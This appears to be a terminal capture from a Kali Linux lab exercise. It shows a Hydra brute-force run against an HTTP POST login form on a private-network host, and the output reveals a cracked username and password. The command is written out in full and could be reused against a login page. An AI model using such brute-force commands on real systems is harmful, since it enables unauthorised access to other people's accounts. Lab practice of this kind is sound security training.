 ┌──(kali㉿kali)-[~/Desktop/P8]
└─$ sudo hydra -P contraseñas.txt -L usuarios.txt 192.168.1.138 http-post-for
m "/web/insert_player.php:username=^USER^&password=^PASS^:Invalid user or pas
sword."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-05 12:
46:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5019 login tries (l:717/p
:7), ~314 tries per task
[DATA] attacking http-post-form://192.168.1.138:80/web/insert_player.php:user
name=^USER^&password=^PASS^:Invalid user or password.
[80][http-post-form] host: 192.168.1.138   login: luis   password: 1234
[STATUS] 4097.00 tries/min, 4097 tries in 00:01h, 922 to do in 00:01h, 16 act
ive
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-05 12:
47:26